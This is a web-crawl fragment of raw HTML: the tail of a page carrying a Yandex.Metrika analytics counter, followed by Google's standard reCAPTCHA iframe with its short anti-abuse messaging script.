    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HCpS7Jj6LGkjKiOpLqcCzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142616938');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>